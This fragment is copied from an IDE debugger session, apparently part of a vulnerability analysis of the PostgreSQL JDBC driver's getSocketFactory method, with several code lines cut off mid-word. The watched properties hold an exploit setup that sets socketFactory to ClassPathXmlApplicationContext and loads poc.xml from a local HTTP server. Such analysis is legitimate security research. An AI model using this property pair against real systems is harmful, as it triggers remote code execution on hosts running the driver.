 21
22 public static SocketFactory getSocketFactory(Properties info) throws PSQLException { info: size
String socketFactoryClassName = PGProperty.SOCKET_FACTORY.get(info); info: size = 5
24 if (socketFactoryClassName == null) {
25 return SocketFactory.getDefault();
26 } else {
27 try {
28 return (SocketFactory
29 } catch (Exception var3)
30 Exception e = var3;
31 throw new PSQLExcepti
32 }
33 }
34 }
35
info = {Properties@695} size = 5
"PGDBNAME" -> "test/"
"PGPORT" -> "5432"
"socketFactory" -> "org.springframework.context.support.ClassPathXmlApplicationContext"
"PGHOST" -> "127.0.0.1"
"socketFactoryArg" -> "http://127.0.0.1:8888/poc.xml"
设置值 F2 创建呈现器 添加为内联监视